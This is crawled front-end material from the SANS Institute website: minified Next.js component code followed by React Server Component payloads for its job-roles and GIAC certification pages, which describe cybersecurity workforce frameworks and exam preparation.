strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return c},getImageProps:function(){return l}});let r=n(84344),i=n(98921),a=n(35105),s=r._(n(93659));function l(e){let{props:t}=(0,i.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[375,768,1024,1200,1920,2560,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let c=a.Image},43639:(e,t,n)=>{"use strict";n.d(t,{$:()=>o});var r=n(49851),i=n(78974),a=n(23978),s=n(94827),l=n(55124),c=n(69070);function o(e){let{anchorTag:t,center:n,className:o,disableSpacing:u,rightColumnElement:d,text:h,title:m,titleElement:g="h2",titleIcon:f,titleSize:v,withContainer:p=!1}=e;return(0,r.jsxs)(l.x,{columns:{base:6,tablet:12},id:t,withContainer:p,className:(0,a.A)("c-headline",{"headline--has-no-spacing":u,"headline--is-centered":n},o),children:[(0,r.jsxs)(l.E,{className:"headline__content",colSpan:{base:6,tablet:9},children:[(0,r.jsxs)("div",{className:"headline__title-wrapper",children:[f&&(0,r.jsx)(i.default,{className:"headline__title-icon",name:f,size:32}),(0,r.jsx)(c.A,{asElement:g,className:"headline__title",size:null!=v?v:"h3",children:m})]}),h&&(0,r.jsx)("p",{className:"headline__text",children:h})]}),(0,s.isValidElement)(d)&&(0,r.jsx)(l.E,{className:"headline__right-column",colSpan:{base:6,tablet:3},children:d})]})}},56334:(e,t,n)=>{Promise.resolve().then(n.bind(n,94429))},60588:(e,t,n)=>{"use strict";n.d(t,{B:()=>h});var r=n(25361),i=n(49851),a=n(78974),s=n(47532),l=n(69070),c=n(23978),o=n(35120),u=n(13496),d=n.n(u);function h(e){var t,n;let{cta:u,ctaSecondary:h,icon:m,image:g,text:f,title:v,variant:p="secondary"}=e;return(0,i.jsx)("div",{className:(0,c.A)("c-navigation-card","navigation-card--".concat(p),{"navigation-card--with-image":!!g}),children:(0,i.jsxs)("div",{className:"navigation-card__grid",children:[(0,i.jsxs)("div",{className:"navigation-card__header",children:[(0,i.jsxs)("div",{className:"navigation-card__title-wrapper",children:[m&&(0,i.jsx)(a.default,{className:"navigation-card__icon",name:m,size:24}),(0,i.jsx)(l.A,{asElement:"h3",className:"navigation-card__title",size:"h5",children:v})]}),f&&(0,i.jsx)("p",{className:"navigation-card__text",children:f})]}),g&&(0,i.jsx)(o.default,(0,r._)({className:"navigation-card__image"},g)),(u||h)&&(0,i.jsxs)("div",{className:"navigation-card__buttons",children:[u&&(0,i.jsx)(s.default,{asElement:d(),className:"navigation-card__button",href:u.href,icon:"arrow-right-heavy",target:u.target,variant:null!=(t=u.variant)?t:p,dataLayer:{event:"contentInteraction",eventAction:"Nav Card Button Click",eventCategory:"Content Interaction",eventLabel:"Context: ".concat(v," | Title: ").concat(u.label," | Location: ").concat(u.href)},children:u.label}),h&&(0,i.jsx)(s.default,{asElement:d(),className:"navigation-card__button",href:h.href,icon:"arrow-right-heavy",target:h.target,variant:null!=(n=h.variant)?n:"secondary",dataLayer:{event:"contentInteraction",eventAction:"Nav Card Button Click",eventCategory:"Content Interaction",eventLabel:"Context: ".concat(v," | Title: ").concat(h.label," | Location: ").concat(h.href," ")},children:h.label})]})]})})}},61097:(e,t,n)=>{"use strict";n.d(t,{Wx:()=>o}),n(25361),n(95136);var r=n(94827),i=Object.defineProperty,a=new Map,s=new WeakMap,l=0,c=void 0;function o(){var e;let{threshold:t,delay:n,trackVisibility:i,rootMargin:o,root:u,triggerOnce:d,skip:h,initialInView:m,fallbackInView:g,onChange:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[v,p]=r.useState(null),_=r.useRef(),[y,b]=r.useState({inView:!!m,entry:void 0});_.current=f,r.useEffect(()=>{let e;if(!h&&v)return e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:c;if(void 0===window.IntersectionObserver&&void 0!==r){let i=e.getBoundingClientRect();return t(r,{isIntersecting:r,target:e,intersectionRatio:"number"==typeof n.threshold?n.threshold:0,time:0,boundingClientRect:i,intersectionRect:i,rootBounds:i}),()=>{}}let{id:i,observer:o,elements:u}=function(e){let t=Object.keys(e).sort().filter(t=>void 0!==e[t]).map(t=>{var n;return"".concat(t,"_").concat("root"===t?(n=e.root)?(s.has(n)||(l+=1,s.set(n,l.toString())),s.get(n)):"0":e[t])}).toString(),n=a.get(t);if(!n){let r,i=new Map,s=new IntersectionObserver(t=>{t.forEach(t=>{var n;let a=t.isIntersecting&&r.some(e=>t.intersectionRatio>=e);e.trackVisibility&&void 0===t.isVisible&&(t.isVisible=a),null==(n=i.get(t.target))||n.forEach(e=>{e(a,t)})})},e);r=s.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),n={id:t,observer:s,elements:i},a.set(t,n)}return n}(n),d=u.get(e)||[];return u.has(e)||u.set(e,d),d.push(t),o.observe(e),function(){d.splice(d.indexOf(t),1),0===d.length&&(u.delete(e),o.unobserve(e)),0===u.size&&(o.disconnect(),a.delete(i))}}(v,(t,n)=>{b({inView:t,entry:n}),_.current&&_.current(t,n),n.isIntersecting&&d&&e&&(e(),e=void 0)},{root:u,rootMargin:o,threshold:t,trackVisibility:i,delay:n},g),()=>{e&&e()}},[Array.isArray(t)?t.toString():t,v,u,o,d,h,i,g,n]);let x=null==(e=y.entry)?void 0:e.target,w=r.useRef();v||!x||d||h||w.current===x||(w.current=x,b({inView:!!m,entry:void 0}));let j=[p,y.inView,y.entry];return j.ref=j[0],j.inView=j[1],j.entry=j[2],j}r.Component},75548:(e,t,n)=>{"use strict";n.r(t),n.d(t,{AnimateInWrapper:()=>o,useAnimateIn:()=>c});var r=n(25361),i=n(49851),a=n(23978),s=n(94827),l=n(61097);let c=e=>{let{className:t}=e||{},n=(0,s.useRef)(null),i="undefined"!=typeof getComputedStyle?"-".concat(getComputedStyle(document.documentElement).getPropertyValue("--header-navigation-height").trim()):"-56px",{inView:a,ref:c}=(0,l.Wx)((0,r._)({rootMargin:"0px 0px ".concat(i," 0px"),threshold:0,triggerOnce:!0},e)),o=(0,s.useCallback)(e=>{n.current=e,c(e)},[]);return(0,s.useEffect)(()=>{n.current&&a&&n.current.classList.add(t||"in-view")},[a]),o},o=(0,s.forwardRef)((e,t)=>{let{animation:n="slide-in-from-bottom",asElement:r="div",children:l,className:o,delay:u,id:d,inViewClassName:h}=e,m=c({className:h}),g=(0,s.useCallback)(e=>{e&&(m(e),t&&("function"==typeof t?t(e):"current"in t&&(t.current=e)))},[t,h]);return(0,i.jsx)(r,{ref:g,className:(0,a.A)("c-animate-in","none"===n?"":n,o),id:d,style:{transitionDelay:u?"".concat(u,"ms"):void 0},children:l})});o.displayName="AnimateInWrapper"},94429:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>p});var r=n(49851),i=n(25361),a=n(75613),s=n(78974),l=n(47532),c=n(55124),o=n(69070),u=n(13496),d=n.n(u),h=n(96772),m=n(60588);function g(e){let{cards:t,ctaLabel:n,socials:u,title:g}=e;return(0,r.jsxs)("div",{className:"c-not-found-section",children:[(0,r.jsxs)(c.x,{className:"not-found-section__hero",withContainer:!0,children:[(0,r.jsxs)(c.E,{className:"not-found-section__details",colEnd:{base:13,desktop:10,tablet:12},colStart:{base:1,desktop:4,tablet:2},children:[(0,r.jsx)(o.A,{asElement:"h1",className:"not-found-section__title",size:"h3",children:null!=g?g:"We are currently experiencing technical difficulties. Please try again later."}),n&&(0,r.jsx)(l.default,{asElement:d(),href:"/",icon:"arrow-right-heavy",variant:"primary",children:n}),!!(null==u?void 0:u.length)&&(0,r.jsx)("nav",{className:"not-found-section__socials",children:u.map((e,t)=>(0,r.jsx)(d(),{"aria-label":e.label,className:"not-found-section__socials-link",href:e.href,children:(0,r.jsx)(s.default,{name:e.icon,size:24})},t))})]}),(0,r.jsx)("span",{className:"not-found-section__code",children:g?"404":"500"})]}),!!(null==t?void 0:t.length)&&(0,r.jsx)(h.CardGrid,{className:"not-found-section__cards",variant:"3-columns",children:t.map((e,t)=>(0,r.jsx)(m.B,(0,a._)((0,i._)({},e),{variant:"secondary"}),t))})]})}var f=n(94827);let v=[{href:"https://www.youtube.com/user/TheSANSInstitute",icon:"youtube",label:"YouTube"},{href:"https://www.facebook.com/sansinstitute",icon:"facebook",label:"Facebook"},{href:"https://www.linkedin.com/company/14104",icon:"linkedin",label:"LinkedIn"}];function p(e){let{error:t}=e;return(0,f.useEffect)(()=>console.error(t),[t]),(0,r.jsx)(g,{socials:v})}},96772:(e,t,n)=>{"use strict";n.r(t),n.d(t,{CardGrid:()=>y,RightColumnText:()=>b});var r=n(25361),i=n(75613),a=n(49851),s=n(75548),l=n(47532),c=n(70726),o=n(55124),u=n(43639),d=n(23978),h=n(35153),m=n(13496),g=n.n(m),f=n(94827),v=n(33915),p=n(5175);let _=e=>(0,p.YW)(e).with("1-columns",()=>4).with("2-columns",()=>4).with("3-columns",()=>6).otherwise(()=>8);function y(e){let{children:t,className:n,equalHeightRows:m,hasIncreasedHeadlineGap:g=!1,headline:p,id:y,loadMore:w=!1,readMoreBottomMobile:j=!1,readMoreLink:N,readMoreText:E,variant:A,variantComponent:k="default",withContainer:S=!0}=e,C=f.Children.toArray(t).filter(f.isValidElement),{handleLoadMore:O,visibleCount:I}=((e,t,n)=>{let{isAboveTabletPortrait:r}=(0,v.G)(),[i,a]=(0,f.useState)(_(e));return(0,f.useLayoutEffect)(()=>{t&&a(r?_(e):3)},[r,t]),{handleLoadMore:()=>{t&&a(n)},visibleCount:i}})(A,w,C.length),W=(0,h.useTranslations)("common"),L="auto"===A||"key-stats"===A&&C.length%4!=0&&7!==C.length,z=L&&(1===C.length||2===C.length||4===C.length),P=L&&(3===C.length||C.length>=5),T=C.slice(0,w?I:C.length),V=S?c.A:"div";return(0,a.jsxs)(V,{id:y,className:(0,d.A)("c-card-grid","card-grid--is-".concat(k),{"card-grid__headline--is-load-more":w},{"card-grid__headline--has-read-more-bottom-mobile":j},n),children:[(null==p?void 0:p.title)&&(0,a.jsx)(s.AnimateInWrapper,{className:"card-grid__headline-wrapper",children:(0,a.jsx)(u.$,(0,i._)((0,r._)({className:(0,d.A)("card-grid__headline",{"card-grid__headline--has-description":p.text,"card-grid__headline--has-increased-gap":g})},p),{center:!1,rightColumnElement:N||E?(0,a.jsx)(b,{readMoreLink:N,readMoreText:E}):null}))}),(0,a.jsx)(o.x,{isFeaturedGrid:"featured"===A,className:(0,d.A)("card-grid__grid",{"card-grid__grid--2-columns":"2-columns"===A||z,"card-grid__grid--3-columns":"3-columns"===A||P,"card-grid__grid--4-columns":"4-columns"===A||"key-stats"===A&&(C.length%4==0||7===C.length),"card-grid__grid--equal-height-rows":m}),children:T.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(s.AnimateInWrapper,{className:"card-grid__item-wrapper",children:e},e.key)},e.key))}),w&&I<C.length&&(0,a.jsx)(s.AnimateInWrapper,{children:(0,a.jsx)("div",{className:"card-grid__load-more-button-container",children:(0,a.jsx)(l.default,{className:"card-grid__load-more-button",icon:"arrow-right-heavy",iconDontTranslate:!0,variant:"tertiary",onClick:O,children:W("showAll")})})}),N&&!w&&j&&(0,a.jsx)(s.AnimateInWrapper,{children:(0,a.jsx)(x,(0,i._)((0,r._)({},N),{className:"card-grid__read-more-link-bottom"}))})]})}function b(e){let{readMoreLink:t,readMoreText:n}=e;return(0,a.jsxs)("p",{className:"card-grid__right-column-text",children:[n,t&&(0,a.jsx)(x,(0,i._)((0,r._)({},t),{className:"card-grid__read-more-link-top"}))]})}function x(e){let{className:t,href:n,label:r}=e;return(0,a.jsx)(l.default,{asElement:g(),className:t,href:n,variant:"tertiary",children:r})}}},e=>{e.O(0,[4285,5105,197,1613,3200,7358],()=>e(e.s=56334)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/job-roles?_rsc=1udh1
body_size: 1703
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","job-roles","c"],[["slugs","job-roles","c"],{"children":["__PAGE__",{}]}],[["slugs","job-roles","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","K-SbBiej1E4LFk0nOEPVpv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","K-SbBiej1E4LFk0nOEPVpm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"job_roles_listing_page"}],"$Lf"]
10:I[36366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"JobRoleListingAlgoliaTemplate"]
f:["$","$L10",null,{"algolia":{"apiKey":"efc23343b7c48a65f7ddba6f07e3c086","appId":"M2CVJC95IX","url":"m2cvjc95ix-dsn.algolia.net"},"hero":{"breadcrumbs":"$undefined","description":{"type":"doc","uid":"23805f670043476c8f8a847f46d5bdaa","_version":21,"attrs":{},"children":[{"type":"p","uid":"63b92c21f38249cd90e88eecda5a41f5","attrs":{},"children":[{"text":""},{"uid":"85b03d1ebd8d4715a92bbf0be1997e1e","type":"a","attrs":{"url":"/job-roles?query=nice","target":"_self"},"children":[{"text":"NICE:"}]},{"text":" National Initiative for Cybersecurity Education Cybersecurity Workforce."},{"text":"\n","break":true},{"uid":"a02a255e4faf4227b391a8506743a9a9","type":"a","attrs":{"url":"/job-roles?query=dod","target":"_self"},"children":[{"text":"DoD 8140:"}]},{"text":" U.S. Department of Defense mandate standardizing cybersecurity training."},{"text":"\n","break":true},{"uid":"975626f28f03423b9437541ec99b389f","type":"a","attrs":{"url":"/job-roles?query=european","target":"_self"},"children":[{"text":"ECSF:"}]},{"text":" EU framework outlining common cybersecurity roles and skills across member states."},{"text":"\n","break":true},{"uid":"bc2f5c773eaf49b3bc9cd026fc59372c","type":"a","attrs":{"url":"https://www.sans.org/job-roles?query=ScyWF","target":"_self","title":"SCyWF"},"children":[{"text":"SCyWF:"}]},{"text":" Saudi Arabiaâ€™s national framework for defining and developing cybersecurity workforce roles."}]}]},"title":"Job Roles Listing Page"}}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
11:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Job Roles Listing Page"}],["$","meta","1",{"name":"description","content":"Find the courses and certifications that align with our current or desired role."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/job-roles"}],["$","meta","4",{"property":"og:title","content":"Job Roles Listing Page"}],["$","meta","5",{"property":"og:description","content":"Find the courses and certifications that align with our current or desired role"}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/job-roles"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Job Roles Listing Page"}],["$","meta","12",{"name":"twitter:description","content":"Find the courses and certifications that align with our current or desired role"}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L11","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/course-preview?_rsc=h4vok
body_size: -1224
content:
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","course-preview","c"],[["slugs","course-preview","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cyber-security-certifications?_rsc=1udh1
body_size: 18025
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
13:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
14:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
15:I[96326,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"default"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","cyber-security-certifications","c"],[["slugs","cyber-security-certifications","c"],{"children":["__PAGE__",{}]}],[["slugs","cyber-security-certifications","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","T2ezSihwnYzDSaZYDptHIv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","T2ezSihwnYzDSaZYDptHIm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cyber-security-certifications","title":" GIAC Cybersecurity Certifications"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Certificationsâ€¯"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Demonstrate your commitment to cybersecurity with GIAC Certificationsâ€“the most rigorous assurance of cybersecurity knowledge and skills. Discover certified cybersecurity training courses led by experienced professionals to gain globally recognized credentials, including enterprise, government, and military sectors.â€¯ "}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"https://www.giac.org/certifications/","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title:  Find My Certification | Location: https://www.giac.org/certifications/ "},"children":" Find My Certification"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Man With Glasses at Laptop","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt656cb938385da3c4/67f393887c35f241059991d4/assets_secondary-hero_GIAC-certification_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Focus Areas","tag":"#focus-areas"},{"label":"New Certifications","tag":"#new"},{"label":"Exam Prep","tag":"#exam"},{"label":"FAQs","tag":"#faqs"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@17"}],["$","div","2",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-secondary","children":"$@18"}]]]}]
16:["$@19","$@1a"]
17:["$@1b","$@1c","$@1d","$@1e","$@1f"]
18:["$@20"]
1b:["$","$L10","0",{"children":"$L21"}]
1d:["$","$L10","2",{"children":"$L22"}]
21:["$","section",null,{"id":"exam","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Exam Prep and Help Getting Certified "}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The best way to prepare for any GIAC practitioner certification is with the affiliated SANS training course. Each SANS training course is a deep dive into critically-needed security skills that are then validated by a GIAC certification.Â "}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"https://www.giac.org/how-to-prepare/","icon":"arrow-right-heavy","size":"$undefined","target":"_blank","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Exam Prep and Help Getting Certified  | Title: Study Tips | Location: https://www.giac.org/how-to-prepare/ "},"variant":"$undefined","children":"Study Tips"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Exam 